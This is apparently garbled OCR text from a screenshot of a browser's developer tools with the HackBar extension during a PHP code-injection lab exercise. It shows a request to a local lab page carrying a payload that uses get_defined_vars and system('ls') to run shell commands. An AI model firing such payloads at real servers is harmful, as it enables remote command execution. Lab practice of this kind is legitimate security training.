 }
?> system('ls');
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
OAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
RL
ttp://192.168.163.128:18080/class10/1.php?code=print_r(end(pos(get_defined_vars())));&shell=system('ls');